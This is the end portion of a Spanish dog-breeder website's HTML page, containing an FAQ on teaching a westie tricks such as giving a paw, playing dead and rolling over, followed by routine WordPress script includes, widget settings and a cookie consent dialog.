alt=\"Retorn\"\/><\/a><\/td><\/tr><\/tbody><\/table><figcaption>Marcas de alimentaci\u00f3n recomendadas<\/figcaption><\/figure>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"\u00bfAlg\u00fan truco para adiestrar a nuestro westie?","acceptedAnswer":{"@type":"Answer","text":"\n<p>Divertirse con el perro es necesario para establecer un vi\u00c2\u00acnculo de comunicaci\u00f3n. Los ejercicios de adiestramiento que se describen a continuaci\u00f3n est\u00e1n enfocados a proporcionar diversi\u00f3n tanto para el perro como para su propietario.<br \/><br \/><strong>Las \u00d3rdenes no tienen que ser necesariamente las que se indican. Se puede cambiar por ejemplo pata por mano para que suene mejor, pero siempre deben ser las mismas \u00d3rdenes.<\/strong><br \/><br \/><strong>Dar la pata: <\/strong>La secuencia a seguir para conseguir que nuestro amigo nos d\u00e9 la pata es la siguiente: En un primer momento, partiendo de la posici\u00f3n sentado, cogemos una de las patas de nuestro perro y le proporcionamos una golosina con la otra mano. Posteriormente mantenemos cogida la pata pronunciando la orden \"pata\". M\u00e1s adelante, incluso podemos ense\u00f1arle a distinguir su pata derecha de su pata izquierda.<br \/><br \/><strong>Caballito: <\/strong>Conseguimos este truco partiendo de la orden sentado y con una golosina o un juguete colocado por encima de la cabeza del animal. Motivamos as\u00ed que intente conseguir su premio cumpliendo la orden de sentado. Cuando el perro levante sus patas delanteras pronunciaremos la orden \"ARRIBA\" y premiaremos su acci\u00f3n.<\/p>\n\n\n\n<p><strong>Baile: <\/strong>Vuestra pareja de baile perfecta la conseguir\u00e9is con el siguiente ejercicio.<br \/><br \/>Es una variante del anterior ejercicio. Cuando lo domine, podemos hacer que baile haciendo rotar su juguete por encima de la cabeza del perro pronunciando la orden \" BAILA\".<br \/><br \/><strong>Muerto: <\/strong>Captamos la atenci\u00f3n de nuestro perro con su juguete y partiendo de la orden \"ter\" lo tumbamos lateralmente, orden\u00e1ndole \"MUERTO\" y \"QUIETO\", ayud\u00e1ndonos de las se\u00f1ales con las manos en las \u00f3rdenes, para posteriormente premiar con su juguete el ejercicio.<br \/><br \/><strong>Arrastrarse: <\/strong>Su perro tambi\u00e9n puede avanzar a ras de suelo. Partiendo de la posici\u00f3n de tierra invitaremos a nuestro perro a conseguir su juguete cumpliendo nuestra orden \"ter\". En cuanto el animal empieza su avance, pronunciaremos la orden \"RAS\" y le premiaremos con su juguete.<br \/><br \/><strong>Rodar: <\/strong>\u00bfC\u00f3mo hacer que su perro juegue dando vueltas por el suelo?: Partiendo de la posici\u00f3n de tierra llamaremos la atenci\u00f3n de nuestro perro con su juguete haci\u00e9ndolo rotar a su alrededor, El perro intentara conseguir su premio cumpliendo la orden \"TER\" y rotar\u00e1\u00e1 sobre si mismo. Al finalizar premiaremos su acci\u00f3n.<br \/><br \/><strong>Cobro: <\/strong>Para que el perro realice este ejercicio debe de recoger su juguete cuando le sea lanzado y tra\u00e9rnoslo. Posteriormente le lanzaremos otros objetos orden\u00e1ndole \"COBRA\" y \"TRAE\" (para ayudarle podemos combinar su juguete con el objeto a recoger como por ejemplo unas llaves atadas a su juguete). Posteriormente la orden \"COBRA\", se puede generalizar para traernos el pan o llevar su correa de paseo.<br \/><br \/><strong>Veh\u00edculo: <\/strong>\u00bfCu\u00e1l debe ser la secuencia de ejercicios para conseguir que su perro suba a la parte posterior del coche?: Es importante utilizar su juguete o comida para premiar al perro y motivarle a realizar la acci\u00f3n de subir, una vez el perro haya subido la recompensa debe tenerla constantemente para que asocie que el coche es algo agradable. Aprovecharemos que el perro est\u00e1 saltando al interior del veh\u00edculo para utilizar la orden \"HOP\".<br \/><br \/><strong>Necesidades a la orden: <\/strong>Para realizar este ejercicio hemos de aprovechar los horarios en los que sabemos que el perro realiza sus necesidades e ir introduciendo la orden \"JOB\" en el instante que las realizan. Utilizamos una orden muy diferenciada de nuestro idioma normal por seguridad.<\/p>\n","author":{"@type":"Person","name":"westie"}}}]}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://www.delosduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-rrssb-css' href='https://www.delosduendeszahories.com/wp-content/plugins/ultimate-faqs/assets/css/rrssb-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-jquery-ui-css' href='https://www.delosduendeszahories.com/wp-content/plugins/ultimate-faqs/assets/css/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-css-css' href='https://www.delosduendeszahories.com/wp-content/plugins/ultimate-faqs/assets/css/ewd-ufaq.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.delosduendeszahories.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","nonce":"a217c65d23","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.delosduendeszahories.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","ajax_nonce":"781301a4c2","ajax_nonce_editor":"556022da23","use_ajax_views_counter":"1","post_id":"261","views":"7137","site_url":"https:\/\/www.delosduendeszahories.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/ultimate-faqs/assets/js/ewd-ufaq.js" id="ewd-ufaq-js-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:18:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: www.delosduendeszahories.com @ 2026-01-14 20:05:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
